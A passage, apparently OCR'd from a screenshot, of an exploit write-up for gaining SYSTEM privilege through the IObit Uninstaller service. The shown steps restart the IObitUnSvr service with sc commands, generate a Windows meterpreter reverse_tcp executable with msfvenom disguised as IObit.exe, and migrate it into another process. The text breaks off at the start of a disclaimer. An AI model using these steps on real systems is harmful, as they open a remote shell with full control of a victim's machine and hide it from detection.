
service by giving coommand [ sc stop 
IObitUnSvr ] followed by [ sc start 
IObitUnSvr ]

10. If your payload is created with 
msfvenom, quickly migrate to a 
different process. [Any process since 
you have the SYSTEM Privilege].

During my testing :

Payload : msfvenom -p 
windows/meterpreter/reverse_tcp -f exe 
-o IObit.exe

Migrate : meterpreter> run 
post/windows/manage/migrate [To migrate 
into a different Process	]

# Disclaimer :

=========================

The information contained within this 